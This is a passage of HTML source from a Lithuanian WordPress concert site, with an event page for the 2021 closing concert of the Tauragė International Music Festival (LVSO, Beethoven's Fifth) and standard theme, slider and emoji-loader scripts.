	height:140px;
}

.ec_timer_entry{
	font-size:13px;
}

#logo img{
	display:none;
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//lmkoncertai.lt/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="wp-singular js_albums-template-default single single-js_albums postid-5482 custom-background wp-theme-slide cookies-not-set elementor-default elementor-kit-5828">
	<div id="lc_swp_wrapper">
		
<header id="lc_page_header" class="header_centered_menu_logo_left lc_sticky_menu" data-menubg="" data-menucol="">
	<div class="header_inner lc_wide_menu lc_swp_full">
		<div id="logo">
			
					<a href="https://lmkoncertai.lt" class="global_logo">
						<img src="http://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent.png" alt="Liudo Mikalausko koncertai">
					</a>

							</div>

		<div class="classic_header_icons">
						<div class="icons_social_cart">
										
							<div class="classic_header_icon lc_social_icon">
								<a href="https://www.facebook.com/LMkoncertai/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
							</div>
												
							<div class="classic_header_icon lc_social_icon">
								<a href="https://www.youtube.com/user/LMkoncertai" target="_blank">
									<i class="fab fa-youtube"></i>
								</a>
							</div>
						
				
				
							</div>

					</div>

		

		<nav class="centered_menu_logo_left classic_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3189"><a href="https://lmkoncertai.lt/renginiai/">Renginiai</a></li>
<li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3227"><a href="https://lmkoncertai.lt/programos/">Programos</a>
<ul class="sub-menu">
	<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://lmkoncertai.lt/roko-opera-priesaika/">Roko opera „Priesaika“</a></li>
	<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://lmkoncertai.lt/4-istorijos/">4 istorijos</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://lmkoncertai.lt/lietuviskos-estradines-melodijos-radijo-klasika/">Lietuviškos estradinės melodijos.  Radijo klasika</a></li>
	<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://lmkoncertai.lt/onyte-einam-su-manim-pasokti/">Onyte, einam su manim pašokti</a></li>
	<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://lmkoncertai.lt/operetes-spektaklis-skaniausias-kokteilis/">Operetės spektaklis Skaniausias kokteilis</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://lmkoncertai.lt/operos-gala-koncertas/">Operos GALA koncertas</a></li>
	<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://lmkoncertai.lt/pagaminta-lietuvoje/">„Pagaminta Lietuvoje“</a></li>
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://lmkoncertai.lt/tevo-stanislovo-varpai/">Tėvo Stanislovo varpai</a></li>
	<li id="menu-item-4901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://lmkoncertai.lt/tu-ateik-i-pasimatyma-auksines-benjamino-gorbulskio-dainos/">Tu ateik į pasimatymą. Auksinės Benjamino Gorbulskio dainos</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920"><a href="https://lmkoncertai.lt/vyriska-klasika/">&#8222;Dviese Gondoloje. Jau 15 metų!&#8221;</a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://lmkoncertai.lt/valanda-su-liudu-mikalausku/">Valanda su Liudu Mikalausku</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://lmkoncertai.lt/programa-su-pasirinktu-atlikeju/">Programa su pasirinktu atlikėju</a></li>
</ul>
</li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3194"><a href="https://lmkoncertai.lt/atlikejai/">Atlikėjai</a>
<ul class="sub-menu">
	<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4886"><a href="https://lmkoncertai.lt/atlikejas/liudas-mikalauskas-dainininkas-bosas/">Liudas Mikalauskas</a></li>
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4887"><a href="https://lmkoncertai.lt/atlikejas/ona-kolobovaite/">Ona Kolobovaitė</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4888"><a href="https://lmkoncertai.lt/atlikejas/egidijus-bavikinas/">Egidijus Bavikinas</a></li>
	<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4890"><a href="https://lmkoncertai.lt/atlikejas/vaida-genyte/">Vaida Genytė</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4889"><a href="https://lmkoncertai.lt/atlikejas/evelina-sasenko/">Evelina Sašenko</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4891"><a href="https://lmkoncertai.lt/atlikejas/vytautas-lukocius/">Vytautas Lukočius</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4892"><a href="https://lmkoncertai.lt/atlikejas/beata-andriuskeviciene/">Beata Vingraitė Andriuškevičienė</a></li>
</ul>
</li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://lmkoncertai.lt/apie-mus/">Apie mus</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3452"><a href="https://lmkoncertai.lt/festivaliai/">Festivaliai</a>
<ul class="sub-menu">
	<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="http://lmkoncertai.lt/tarptautinis-taurages-muzikos-festivalis/">Tauragės</a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://lmkoncertai.lt/tarptautinis-paberzes-muzikos-festivalis/">Paberžės</a></li>
	<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://lmkoncertai.lt/tarptautinis-skaruliu-muzikos-festivalis/">Skarulių</a></li>
</ul>
</li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://lmkoncertai.lt/transliacijos/">Transliacijos</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://lmkoncertai.lt/naujienos/">Naujienos</a></li>
<li id="menu-item-3508" class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-3508"><a href="https://lmkoncertai.lt/atlikejas/liudas-mikalauskas-dainininkas-bosas/">Liudas Mikalauskas</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://lmkoncertai.lt/kontaktai/">Kontaktai</a></li>
</ul></nav>	</div>
	
<div class="header_inner lc_mobile_menu lc_swp_full">
	<div id="mobile_logo" class="lc_logo_centered">
		
				<a href="https://lmkoncertai.lt">
					<img src="http://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent.png" alt="Liudo Mikalausko koncertai">
				</a>

						
	</div>

	<div class="creative_right">
		<div class="hmb_menu hmb_mobile">
			<div class="hmb_inner">
				<span class="hmb_line mobile_hmb_line hmb1 transition3 hmb_change"></span>
				<span class="hmb_line mobile_hmb_line hmb2 transition3"></span>
				<span class="hmb_line mobile_hmb_line hmb3 transition3 hmb_change"></span>
			</div>
		</div>

			</div>

	<div class="creative_left">
				<div class="mobile_menu_icon creative_header_icon swp_show_mobile_socials">
			<i class="fas fa-share-alt"></i>
		</div>
				
		<div class="social_profiles_mobile">
						
					<div class="mobile_menu_icon creative_header_icon lc_social_icon mobile_social_icon">
						<a href="https://www.facebook.com/LMkoncertai/" target="_blank" class="mobile_menu_icon">
							<i class="fab fa-facebook-f"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon mobile_social_icon">
						<a href="https://www.youtube.com/user/LMkoncertai" target="_blank" class="mobile_menu_icon">
							<i class="fab fa-youtube"></i>
						</a>
					</div>
						</div>

				
	</div>
</div>

<div class="mobile_navigation_container lc_swp_full transition3">
	<nav class="mobile_navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3189"><a href="https://lmkoncertai.lt/renginiai/">Renginiai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3227"><a href="https://lmkoncertai.lt/programos/">Programos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://lmkoncertai.lt/roko-opera-priesaika/">Roko opera „Priesaika“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://lmkoncertai.lt/4-istorijos/">4 istorijos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://lmkoncertai.lt/lietuviskos-estradines-melodijos-radijo-klasika/">Lietuviškos estradinės melodijos.  Radijo klasika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://lmkoncertai.lt/onyte-einam-su-manim-pasokti/">Onyte, einam su manim pašokti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://lmkoncertai.lt/operetes-spektaklis-skaniausias-kokteilis/">Operetės spektaklis Skaniausias kokteilis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://lmkoncertai.lt/operos-gala-koncertas/">Operos GALA koncertas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://lmkoncertai.lt/pagaminta-lietuvoje/">„Pagaminta Lietuvoje“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://lmkoncertai.lt/tevo-stanislovo-varpai/">Tėvo Stanislovo varpai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://lmkoncertai.lt/tu-ateik-i-pasimatyma-auksines-benjamino-gorbulskio-dainos/">Tu ateik į pasimatymą. Auksinės Benjamino Gorbulskio dainos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920"><a href="https://lmkoncertai.lt/vyriska-klasika/">&#8222;Dviese Gondoloje. Jau 15 metų!&#8221;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://lmkoncertai.lt/valanda-su-liudu-mikalausku/">Valanda su Liudu Mikalausku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://lmkoncertai.lt/programa-su-pasirinktu-atlikeju/">Programa su pasirinktu atlikėju</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3194"><a href="https://lmkoncertai.lt/atlikejai/">Atlikėjai</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4886"><a href="https://lmkoncertai.lt/atlikejas/liudas-mikalauskas-dainininkas-bosas/">Liudas Mikalauskas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4887"><a href="https://lmkoncertai.lt/atlikejas/ona-kolobovaite/">Ona Kolobovaitė</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4888"><a href="https://lmkoncertai.lt/atlikejas/egidijus-bavikinas/">Egidijus Bavikinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4890"><a href="https://lmkoncertai.lt/atlikejas/vaida-genyte/">Vaida Genytė</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4889"><a href="https://lmkoncertai.lt/atlikejas/evelina-sasenko/">Evelina Sašenko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4891"><a href="https://lmkoncertai.lt/atlikejas/vytautas-lukocius/">Vytautas Lukočius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-4892"><a href="https://lmkoncertai.lt/atlikejas/beata-andriuskeviciene/">Beata Vingraitė Andriuškevičienė</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://lmkoncertai.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3452"><a href="https://lmkoncertai.lt/festivaliai/">Festivaliai</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="http://lmkoncertai.lt/tarptautinis-taurages-muzikos-festivalis/">Tauragės</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://lmkoncertai.lt/tarptautinis-paberzes-muzikos-festivalis/">Paberžės</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://lmkoncertai.lt/tarptautinis-skaruliu-muzikos-festivalis/">Skarulių</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://lmkoncertai.lt/transliacijos/">Transliacijos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://lmkoncertai.lt/naujienos/">Naujienos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-js_artist menu-item-3508"><a href="https://lmkoncertai.lt/atlikejas/liudas-mikalauskas-dainininkas-bosas/">Liudas Mikalauskas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://lmkoncertai.lt/kontaktai/">Kontaktai</a></li>
</ul></nav>
	</div>


</header>
<div id="heading_area" class="settings_default">
	
	
	<div class="heading_content_container lc_swp_boxed  has_cpt_tax title_centered swp_page_title">
		<div class="heading_titles_container">
			
			<div class="heading_area_title title_centered swp_page_title">
				<h1 class="entry-title title_centered swp_page_title"> XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija </h1>
			</div>

		</div>

			
					<div class="lc_post_meta lc_cpt_category cpt_post_meta lc_swp_full">
					<span class="meta_entry lc_cpt_category">
											</span>
				</div>
					</div>
</div>
		<div id="lc_swp_content" data-minheight="150">
					


			
		
<div class="lc_content_full lc_swp_boxed lc_basic_content_padding">
	<div class="album_left">
		<img width="900" height="600" src="https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas-1024x683.jpg 1024w, https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas-300x200.jpg 300w, https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas-768x512.jpg 768w, https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg 1500w" sizes="(max-width: 900px) 100vw, 900px" />
		<div class="lc_event_entry after_album_cover">
							<i class="far fa-calendar-alt" aria-hidden="true"></i>
						2021-09-10				
		</div>

		<div class="lc_event_entry">
							<i class="fas fa-music" aria-hidden="true"></i>
						XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija		</div>

		
			

				<div class="lc_event_entry">
			<span class="album_detail_name">Šaltinis:</span>
			LM koncertai		</div>
				
		
		
		
		
		
		
		
		
		<div class="lc_event_entry small_content_padding clearfix">
			
			
			
			
			
					</div>
	</div>


	<div class="album_right">
		<div class="album_tracks"></div>
		<p>2021 m. rugsėjo 10 d. 18 val., Tauragės kultūros centre vyko didysis festivalio uždarymo koncertas: L. Van Beethoven 5-oji simfonija (Likimo) ir J. S. Bach koncertas su Zbigniew Levicki ir Kristupu Keller</p>
<p>Dalyvavo: Lietuvos valstybinis simfoninis orkestras, vyr. dirigentas Gintaras Rinkevičius</p>
<p>Solistai: Zbigniew Levicki (smuikas), Kristupas Keller (smuikas)</p>
<p>KONCERTO MECENATAS &#8211; UAB &#8222;Švytis&#8221;</p>
	<div class="clearfix"></div>
	<div class="lc_sharing_icons">
		<span class="lc_share_item_text">Share:</span>
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flmkoncertai.lt%2Fjs_albums%2Flvso%2F" target="_blank" class="lc_share_item">
			<i class="fab fa-x-twitter" aria-hidden="true"></i>
		</a>	

		<a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flmkoncertai.lt%2Fjs_albums%2Flvso%2F" target="_blank" class="lc_share_item">
			<i class="fab fa-facebook-f" aria-hidden="true"></i>
		</a>

				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Flmkoncertai.lt%2Fjs_albums%2Flvso%2F&amp;media=https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg" target="_blank" class="lc_share_item">
			<i class="fab fa-pinterest-p" aria-hidden="true"></i>
		</a>
			</div>
	
		


<div class="clearfix"></div>
					<div class="lc_embed_video_container_full album_cpt_video">
					
					<iframe src="https://www.youtube.com/embed/sw0FI-6V4Bg?autoplay=0&amp;enablejsapi=1&amp;wmode=transparent" allowfullscreen></iframe>
					
			</div>
			</div>

	
	<div class="clearfix"></div>
</div>	

	
	</div> <!--#lc_swp_content-->
	

<div class="lc_copy_area lc_swp_bg_color white_on_black text_logo_social" data-color="rgba(29,31,49,1)" data-bgimage="">
	
		<div class="lc_swp_full clearfix">
		<div class="footer_branding">
			
			
				<div class="copy_social_icon lc_social_icon">
					<a href="https://www.facebook.com/LMkoncertai/" target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
				</div>

			
				<div class="copy_social_icon lc_social_icon">
					<a href="https://www.youtube.com/user/LMkoncertai" target="_blank">
						<i class="fab fa-youtube"></i>
					</a>
				</div>

					</div>

				<div class="copy_text">
			2020 © Liudo Mikalausko koncertai - <a href="https://tobalt.lt" target="_blank">Sukurta Tobalt</a>		</div>
			</div>
	
	
	</div>			
		
		<div class="swp_back_to_top_btn black_on_white">
			<i class="fas fa-angle-up transition3" aria-hidden="true"></i>
		</div>

			
	</div> <!--#lc_swp_wrapper-->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/slide/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="//lmkoncertai.lt/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lmkoncertai.lt/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" id="lc_swp_contact_form-js-extra">
/* <![CDATA[ */
var DATAVALUES = {"ajaxurl":"https://lmkoncertai.lt/wp-admin/admin-ajax.php"};
//# sourceURL=lc_swp_contact_form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/plugins/slide-music-core/js/lc_swp_contact_form.js?ver=6.9" id="lc_swp_contact_form-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/themes/slide/core/js/jquery.debouncedresize.js?ver=1738141053" id="debouncedresize-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/themes/slide/assets/unslider/unslider-min.js?ver=1738141053" id="unslider-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/themes/slide/assets/justifiedGallery/js/jquery.justifiedGallery.min.js?ver=1738141053" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/themes/slide/core/js/slide_swp.js?ver=1738141053" id="slide-swp-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/themes/slide/assets/lightbox2/js/lightbox.js?ver=1738141053" id="lightbox-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://lmkoncertai.lt/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://lmkoncertai.lt/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
